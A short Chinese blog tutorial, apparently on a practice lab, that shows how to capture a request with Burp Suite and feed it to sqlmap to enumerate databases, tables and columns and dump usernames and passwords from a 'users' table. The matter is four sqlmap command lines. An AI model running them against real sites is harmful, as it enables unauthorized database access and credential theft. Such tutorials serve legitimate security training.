目录

推荐:

一、简介:



使用bp+代理将抓住的包保存到本地文件进行跑

二、利用过程:



2.1、第一步:代理抓包

浏览器设置代理使用bp抓包







2.2、第二步:保存文件

使用BURP保存数据包到本地,命名为1.txt





2.3、第三步:爆破数据库

爆数据库

python sqlmap.py -r ’C:\Users\*****\Desktop\1.txt‘(文件保存的位置) --technique UE --dbms mysql --batch --dbs





爆表名

python sqlmap.py -r 'C:\Users\*****\Desktop\1.txt' --technique UE --dbms mysql --batch -D security --tables



爆字段名

python sqlmap.py -r 'C:\Users\*****\Desktop\1.txt' --technique UE --dbms mysql --batch -D security -T users --columns



爆数据

python sqlmap.py -r 'C:\Users\****\Desktop\1.txt' --technique UE --dbms mysql --batch -D security -T users -C 'username,password' --dump

https://blog.youkuaiyun.com/qq_53079406/article/details/125655261?spm=1001.2014.3001.5501

https://blog.youkuaiyun.com/qq_53079406/article/details/125655261?spm=1001.2014.3001.5501

1610

1610

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?